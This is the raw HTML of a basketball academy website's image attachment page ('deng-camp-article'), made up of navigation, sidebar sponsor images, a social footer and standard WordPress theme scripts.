                <div class="td-module-thumb"><a href="https://myerscoughbasketball.co.uk/latest-news/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond"  rel="bookmark" class="td-image-wrap " title="Williams reflects on collegiate career, road to Kentucky and beyond" ><img width="218" height="150" class="entry-thumb" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-218x150.jpg"  srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-218x150.jpg 218w, https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Williams reflects on collegiate career, road to Kentucky and beyond" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://myerscoughbasketball.co.uk/latest-news/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond"  rel="bookmark" title="Williams reflects on collegiate career, road to Kentucky and beyond">Williams reflects on collegiate career, road to Kentucky and beyond</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://myerscoughbasketball.co.uk/latest-news/eybl/myerscough-to-enter-under-17-eybl-team-for-2024-25-season"  rel="bookmark" class="td-image-wrap " title="Myerscough to enter Under-17 EYBL team for 2024-25 season" ><img width="218" height="150" class="entry-thumb" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg"  srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg 218w, https://myerscoughbasketball.co.uk/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-6.13.12-AM-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Myerscough to enter Under-17 EYBL team for 2024-25 season" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://myerscoughbasketball.co.uk/latest-news/eybl/myerscough-to-enter-under-17-eybl-team-for-2024-25-season"  rel="bookmark" title="Myerscough to enter Under-17 EYBL team for 2024-25 season">Myerscough to enter Under-17 EYBL team for 2024-25 season</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://myerscoughbasketball.co.uk/junior-academy">Junior Academy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7706"><a href="https://myerscoughbasketball.co.uk/rising-hoopers-schools-programme">Rising Hoopers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3988"><a href="https://myerscoughbasketball.co.uk/camps">Camps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6960"><a href="https://myerscoughbasketball.co.uk/contact">Contact Us</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>deng-camp-article</span>
                                </h1>            <a href="https://myerscoughbasketball.co.uk/wp-content/uploads/2017/08/deng-camp-article.jpg" title="deng-camp-article" rel="attachment"><img class="td-attachment-page-image" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2017/08/deng-camp-article.jpg" alt="deng" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="media_image-6" class="td_block_template_11 widget media_image-6 widget_media_image"><img width="512" height="512" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure.jpg" class="image wp-image-5541  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure.jpg 512w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure-150x150.jpg 150w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure-300x300.jpg 300w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/pure_leisure-420x420.jpg 420w" sizes="auto, (max-width: 512px) 100vw, 512px" /></aside><aside id="custom_html-3" class="widget_text td_block_template_11 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><a class="twitter-timeline" href="https://twitter.com/My_bball" data-widget-id="390086385895358464">Tweets by @My_bball</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></aside><aside id="media_image-7" class="td_block_template_11 widget media_image-7 widget_media_image"><a href="https://www.simpsongroup.co.uk/"><img width="300" height="300" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon-300x300.jpg" class="image wp-image-5448  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon-300x300.jpg 300w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon-150x150.jpg 150w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon-420x420.jpg 420w, https://myerscoughbasketball.co.uk/wp-content/uploads/2019/09/Simpson-GRoup-Site-Icon.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/MyerscoughCollegeBasketball/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/myerscough_basketball/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="mailto:myerscoughbasketball@gmail.com" title="Mail">
                    <i class="td-icon-font td-icon-mail-1"></i>
                    <span class="td-social-name">Mail</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://open.spotify.com/show/4zdFqmVGVuBTA1h7EDp8LC" title="Spotify">
                    <i class="td-icon-font td-icon-spotify"></i>
                    <span class="td-social-name">Spotify</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/my_bball" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/user/Runshawbball" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Myerscough College Basketball Academy - 2013-2024                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 69727fbf38f14
    -->

    <script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://myerscoughbasketball.co.uk/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://myerscoughbasketball.co.uk/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://myerscoughbasketball.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>